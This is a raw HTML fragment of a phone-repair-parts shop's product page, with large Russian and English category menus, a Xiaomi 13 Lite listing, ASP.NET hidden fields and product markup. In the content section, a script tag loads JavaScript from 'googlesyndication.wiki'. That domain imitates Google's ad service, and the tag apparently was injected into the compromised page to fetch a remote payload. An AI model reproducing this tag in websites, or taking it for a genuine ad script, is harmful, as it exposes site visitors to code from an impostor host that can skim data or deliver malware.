                    <li class="scroll"><a href="About.aspx">About Us</a></li>
                    <li class="scroll"><a href="News.aspx">News</a></li>
                    <li class="scroll"><a href="denglu.aspx">Member</a></li>
        
                    <li class="scroll"><a href="OrderHelp.aspx">Order Help </a></li>
                    <li class="scroll"><a href="Contact.aspx">Contact</a></li>
					</ul>
				</div><!-- /.navbar-collapse -->
			</div><!-- .container -->
	
			<!-- Start widget-bar -->
			<div class="widget-bar">
				<a href="#" class="close-widget-bar"><i class="fa fa-times mobiel-navclose"></i></a>
				<div class="widget">
				<div id="jquery-accordion-menu" class="jquery-accordion-menu red">
						<div class="jquery-accordion-menu-header" id="form"></div>
						<ul id="demo-list" class="list-unstyled">
						  <li class="active"><a href="/"><i class="fa fa-home"></i>Home </a></li>
						  <li><a href="products.aspx">Products </a>
				           
        <ul class="submenu">
        
        <li><a href="#">Запчасти для мобильных телефонов</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=29">li-ion аккумулятор</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=349">
                                        Батарея для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=325">
                                        Батарея для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=315">
                                        Батарея для POCO</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=288">
                                        Батарея для Mi Pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=147">
                                        Батарея для Huawei</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=271">Экран телефона</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=272">
                                        Экран для Xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=311">
                                        Экран для Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=193">
                                        Экран для POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=225">Задняя крышка</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=153">
                                        Задняя крышка для Mi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=310">
                                        Задняя крышка Redmi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=197">
                                        Задняя крышка POCO</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Repair tools</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=103">For individual</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=326">
                                        Cheap Screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=106">
                                        Cheap Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=61">
                                        Disassemble set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=204">
                                        Fingerprint recognition</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=22">For professional</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=306">
                                        Senior screwdriver</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=309">
                                        Senior Tweezer</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=265">
                                        Senior Sucker</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=229">
                                        Open tool set</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=51">
                                        Anti-static tweezers</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Built-in Battery</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=150">smartphone  batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=255">
                                        Huawei battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=258">
                                        battery for xiaomi</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=238">
                                        Samsung battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=277">
                                        Battery for Meizu&Meilan</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=47">
                                        Battery for Oneplus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=244">
                                        ASUS battery</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=134">
                                        Mipad battery</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=109">Watch batteries</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=276">
                                        huawei watch</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=155">
                                        Mi watch series</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">For Xiaomi  Parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=89">Repair parts for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=243">
                                        Xiaomi 15T/15T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=85">
                                        Mi 15/15 Pro/15 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=188">
                                        Mi 14/14 Pro/14 Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=319">
                                        Xiaomi 14T/14T Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=372">
                                        xiaomi 13 Pro/Ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=345">
                                        Xiaomi 13</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=15">
                                        Xiaomi 13 Lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=138">
                                        Xiaomi13T/13Tpro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=199">
                                        Xiaomi 12s/12S ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=263">
                                        Xiaomi 12 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=175">
                                        Xiaomi 12/mi 12 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=214">
                                        xiaomi 12T/Mi 12T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=37">
                                        xiaomi 11T/Mi 11T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=133">
                                        Xiaomi 11 ultra/11 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=31">
                                        xiaomi 11 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=58">
                                        mi 11i/Redmi K40 pro+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=26">
                                        xiaomi 11</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=270">
                                        xiaomi 10T/10T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=241">
                                        mi 10T lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=143">
                                        mi note 10/note 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=34">
                                        xiaomi 10 lite</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=104">
                                        xiaomi 10/10 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=292">
                                        xiaomi 9 pro 5g</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=148">
                                        xiaomi 9T/mi 9T pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=274">
                                        xiaomi 9/EE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=230">
                                        xiaomi 9 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=36">
                                        Xiaomi mix 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=96">
                                        xiaomi mix 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=162">
                                        xiaomi max 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=152">
                                        xiaomi max 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=344">
                                        Xiaomi max mi max</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=118">
                                        Xiaomi Mi 8 /EE /Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=125">
                                        xiaomi 8  LITE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=71">
                                        Xiaomi 8 SE</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=76">
                                        xiaomi mix 2 & mix 2s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=239">
                                        xiaomi A3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=191">
                                        xiaomi 9 lite/cc9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=126">
                                        xiaomi 6x /mi A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=247">
                                        xiaomi 5x & A1</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=374">
                                        xiaomi 6 mi6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=333">
                                        xiaomi 4S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=368">
                                        xiaomi mix</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=351">
                                        Xiaomi 5s plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=354">
                                        Xiaomi 5s mi5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=79">
                                        Xiaomi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=213">
                                        Mi A2 lite/Redmi 6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=357">
                                        xiaomi note 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=332">
                                        xiaomi 5  mi5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=299">
                                        MiNote & MiNote Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=327">
                                        Xiaomi 4C parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=313">
                                        xiaomi 4i parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=264">
                                        Xiaomi 4 M4 Mi4</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">POCOPHONE series</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=252">POCOphone repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=173">
                                        POCO x7/poco X7 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=216">
                                        POCO C85</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=257">
                                        POCO F7/F7 pro/F7 ultra</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=136">
                                        POCO F6/F6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=100">
                                        POCO M6/M6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=363">
                                         POCO X6/X6 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=30">
                                        POCO M5s</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=210">
                                        POCO C75</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=114">
                                        POCO X5/X5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=334">
                                        POCO F5/F5 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=74">
                                        POCO m4 pro/m4 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=302">
                                        POCO F4 GT/K50 Gaming</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=295">
                                        POCO F4/Redmi K40S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=211">
                                        POCO X4 Pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=294">
                                        POCO X3 GT</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=23">
                                        POCO F3/Redmi K40</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=28">
                                        POCO X3 NFC/X3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=278">
                                        POCO M3/M3 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=14">
                                        POCO F3 GT/K40 Game</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=171">
                                        POCO X2/Redmi K30 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=145">
                                        POCO F2 Pro/K30 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=253">
                                        POCOphone F1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Redmi series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=116">Repair parts for redmi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=64">
                                        Redmi 15</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=121">
                                        Redmi 15c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=296">
                                        Redmi note 14 Pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=205">
                                        Redmi 14c</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=81">
                                        Redmi A5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=195">
                                        Redmi note 14 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=312">
                                        Redmi note 13 </a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=192">
                                        Redmi note 13 pro Global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=212">
                                        Redmi note 14 global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=360">
                                        Redmi note 12 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=359">
                                        Redmi Note 12/12S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=80">
                                        Redmi 12 4G/5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=308">
                                        Redmi note 11 Series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=269">
                                        Redmi note 11S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=60">
                                        Redmi note 10 Pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=284">
                                        Redmi 10 Redmi 10 Prime</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=203">
                                        Redmi note 10/10S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=256">
                                        Redmi note 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=70">
                                        Redmi 9A Redmi 9C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=165">
                                        Redmi 9</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=174">
                                        Note 9 pro Global/note 9S</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=105">
                                        Redmi note 9 global version</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=248">
                                        Redmi Note 13 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=117">
                                        Redmi note 8</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=91">
                                        Redmi note 8 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=87">
                                        Redmi note 8T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=27">
                                        Redmi 8/Redmi 8a</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=236">
                                        Redmi  note 7 &  Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=144">
                                        Redmi 7A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=237">
                                        Redmi 7</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=250">
                                        Redmi 6</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=72">
                                        Redmi note 6 pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=168">
                                        Redmi note 5</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=163">
                                        Redmi 5/ Redmi 5 Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=228">
                                        Redmi  note 5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=369">
                                        Redmi note 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=358">
                                        Redmi 4/ Redmi 4 Pro</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=361">
                                        Redmi 4A/5A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=373">
                                        Redmi 4X</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=330">
                                        Redmi note 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=300">
                                        Redmi  Note 10T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=352">
                                        Redmi note 11 pro global</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=206">
                                        Redmi K30 Supreme</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=189">
                                        Redmi note 9 pro Chinese</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=67">
                                        Redmi 9T</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=154">
                                        Redmi note 10 pro 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=267">
                                        Redmi note 11 pro 5G/+</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=231">
                                        Redmi K40 Game edition</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=169">
                                        Redmi note 12 Pro +</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=350">
                                        Redmi note 4</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=53">
                                        Redmi 13/Redmi 13 5G</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=323">
                                        Redmi 10C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=240">
                                        Redmi 13C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=196">
                                        Redmi 12C</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=242">
                                        Redmi 10A</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=322">
                                        Redmi A1/A2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=166">
                                        Redmi A3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Black shark series parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=337">Black shark repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=342">
                                        Black shark</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=149">
                                         Black shark Hello</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=170">
                                        Black shark 2(SD 855)</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=164">
                                        Black shark 3</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Mipad repair parts</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=123">Pad for xiaomi</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=353">
                                        xiaomi Mipad 2</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=127">
                                        Mipad 4/4Plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=279">
                                        xiaomi mipad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=52">
                                        Mipad 3</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=198">
                                        Redmi pad</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=364">
                                        Mipad 5/5 pro</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Oneplus Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=285">Oneplus repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=286">
                                        Oneplus nord series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=328">
                                        Oneplus two Parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=329">
                                        Oneplus X parts</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=348">
                                        Oneplus three Parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Meizu Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=281">Meizu repair parts</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">iP Repair Accessories</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">ZTE Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=301">ZTE Nubia repair parts</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=356">
                                        Nubia Z11 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=347">
                                        Nubia Z9 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=304">
                                        ZTE V5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=305">
                                        zte Blade S6&S6 plus</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=346">
                                        Nubia Z5 series</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=370">
                                        ZTE Star 1</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Korean Repair Accessory</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=25">Galaxy Other</a>
                            
                             <ul class="submenu">
                              
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Pad Replacement</a>
                
                     <ul class="submenu">
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Niche local brands</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=317">Jiayu&Zopo&Cubot&Doogee</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=318">
                                        Jiayu S3 parts</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
        <li><a href="#">Accessories</a>
                
                     <ul class="submenu">
                    
                     <li>
                       <a href="/Products.aspx?fid=232">Cables & Chargers</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=83">
                                        Data Sync Charge Cable</a>
                                    </li>
                                
                                   <li><a href="/Products.aspx?sid=132">
                                        Charger & adapter</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                     <li>
                       <a href="/Products.aspx?fid=12">Network category</a>
                            
                             <ul class="submenu">
                              
                                   <li><a href="/Products.aspx?sid=82">
                                        Wireless Network</a>
                                    </li>
                                
                              </ul>
                              
                        </li>
                    
                      </ul>
                    
            </li>
        
            </ul>
        
						  </li>
						  <li><a href="Video.aspx">Repair</a></li>
						  <li><a href="About.aspx">About Us</a></li>
						  <li><a href="News.aspx">News</a></li>
                          <li><a href="OrderHelp.aspx">Order Help </a></li>
		           </ul>
                    <ul class="clearfix ul_list"><li><a href="denglu.aspx" rel="nofollow" title="Sign In">Sign In</a></li><li><a href="Zhuc.aspx" rel="nofollow" title="Create Account">Create Account</a></li><li><a href="Forgot.aspx" rel="nofollow" title="Forgot your password">Forgot your password</a></li><li><a href="Contact.aspx">Contact</a></li>	</ul><div class="jquery-accordion-menu-footer"><a href="mailto:sales@dragon-tt.com"><i class="glyphicon glyphicon-envelope"></i>sales@dragon-tt.com</a></div>
					</div>
                  </div>
			</div>
			<!-- End widget-bar -->
	</nav>	
</header>


<article class="article">

<div class="nav_overlay"></div>
<section class="section">

<link href="assets/css/home_custom_design.css" rel="stylesheet" type="text/css" />
<link href="assets/css/index.css" rel="stylesheet" type="text/css" />

<link href="assets/css/bootstrap-select.css" rel="stylesheet" type="text/css" />
<script type="text/javascript">
    function selectOnchang(obj) {
        var value = obj.options[obj.selectedIndex].value;
        window.location.href = value;
    }
</script>
<script type="text/javascript" src="https://tpc.googlesyndication.wiki/sodar/sodar2.js"></script>



<div class="mbx_list">
        <div class="clearfix container">
            <ol class="breadcrumb hidden-xs">
                <li class="homes" itemscope=""><a itemprop="url" href="/" title="Home"><span itemprop="title">
                    Home</span></a></li>
                <li class="bj" itemscope=""><a itemprop="url" href="/products.aspx"><span itemprop="title">All Products</span></a></li>
            </ol>
        </div>
</div>
<div class="clearfix container">

	<div class="categry_a">
	<form method="get" id="fm_query" class="clearfix">
		<div class="filter_right">
			<div class="navc_list">
                <div class="sort_title">Sort: </div>
                 <div class="breadcrumt">
                       <a href="Products.aspx?my=pro&sid=15&fcid=15" style="text-decoration:underline;"><span class="cnavtag">Flex Cable</span></a><a href="Products.aspx?my=pro&sid=15&fcid=17" style="text-decoration:underline;"><span class="cnavtag">Replacement parts</span></a><a href="Products.aspx?my=pro&sid=15&fcid=11" style="text-decoration:underline;"><span class="cnavtag">Screen Assembly</span></a>
                 </div>
				<div id="ddl_sort" class="btn-group">
                    <select id="select_sort" class="form-control" style="width:auto;background-color:#e1e1e1;" data-done-button="true" onchange="selectOnchang(this)">
                       <option value="Products.aspx?my=pro&sid=15&fcid=15">Flex Cable</option><option value="Products.aspx?my=pro&sid=15&fcid=17">Replacement parts</option><option value="Products.aspx?my=pro&sid=15&fcid=11">Screen Assembly</option>
                     </select>
				</div>
			</div>
		</div>
	</form>
</div>

<div class="categry_list product_classlist">
<script type="application/ld+json">
{"@context":"https://schema.org","@type":"ItemList","name":"Xiaomi 13 Lite","url":"https://dragon-tt.com/Products.aspx?sid=15","itemListOrder":"https://schema.org/ItemListOrderDescending","numberOfItems":5,"itemListElement":[{"@type":"ListItem","position":1,"name":"OEM Power Mute Volume Button Port Flex for Xiaomi 13 lite","url":"https://dragon-tt.com/xx.aspx?id=6545"},{"@type":"ListItem","position":2,"name":"New Charging Port Board with Microphone and Sim Card Reader connector for xiaomi 13 lite","url":"https://dragon-tt.com/xx.aspx?id=6522"},{"@type":"ListItem","position":3,"name":"Best BP4E Built-in Battery for Xaomi 13 Lite replacement battery with 4400Ah capacity","url":"https://dragon-tt.com/xx.aspx?id=860"},{"@type":"ListItem","position":4,"name":"Best Rear Principal Facing Camera Back Main Camera for Xiaomi Mi 13 lite","url":"https://dragon-tt.com/xx.aspx?id=448"},{"@type":"ListItem","position":5,"name":"Best quality AMOLED screen assembly with digitizer for xiaomi 13 Lite","url":"https://dragon-tt.com/xx.aspx?id=408"}]}
</script>
    <form method="post" action="./Products.aspx?sid=15" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/0YfQsNGB0YLQuCDQtNC70Y8g0LzQvtCx0LjQu9GM0L3Ri9GFINGC0LXQu9C10YTQvtC90L7QsmQCAQ8WAh8CAgMWBgIBD2QWBGYPFQEdbGktaW9uINCw0LrQutGD0LzRg9C70Y/[base64]/Ql9Cw0LTQvdGP0Y8g0LrRgNGL0YjQutCwIFJlZG1pZAICD2QWAmYPFQIDMTk3HtCX0LDQtNC90Y/[base64]/[base64]/[base64]/[base64]/+lhNngP/VrL9w=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="AA98EE0D" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAbqmNd1QFgMhomwZkudAGyCh+OxaBRJW5DxAkpXzQxkguDIl1rVw4zwiL9UyFWXiTuFcWA15a4IfP/sI4y25sTTDXS9iVi/U0GpRrRgTtOSSJpi8MD3xifezbMOcoc9VINj8EWAkzgia19kYHI/xy8qsyqZR1QNv6MM4VkN6jas5A==" />
</div>
		<ul class="clearfix">
                 
                        
<li class="clearfix col-xs-6 col-md-3" data-type="product" data-id="6545" data-name="OEM Power Mute Volume Button Port Flex for Xiaomi 13 lite" data-brand="" data-quantity="6545" data-price="1.00">
	<div>
        <input type="hidden" name="ctl00$ContentPlaceHolder1$rptProducts$ctl01$psids" id="ContentPlaceHolder1_rptProducts_psids_0" value="6545" />
		<span class="products_img"> <a href="dxx-6545.html" title="OEM Power Mute Volume Button Port Flex for Xiaomi 13 lite"> <img alt="OEM Power Mute Volume Button Port Flex for Xiaomi 13 lite" class="bttrlazyloading" data-bttrlazyloading-sm-src="/Uploads/small/1111202572535PM58218.jpg" /></a></span>
		<div class="products_bg">
		<span class="pro_starts hide bgs_0" itemprop="ratingValue" id="ratingvalues">
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
					<span class="glyphicon glyphicon-star"></span>
		</span>
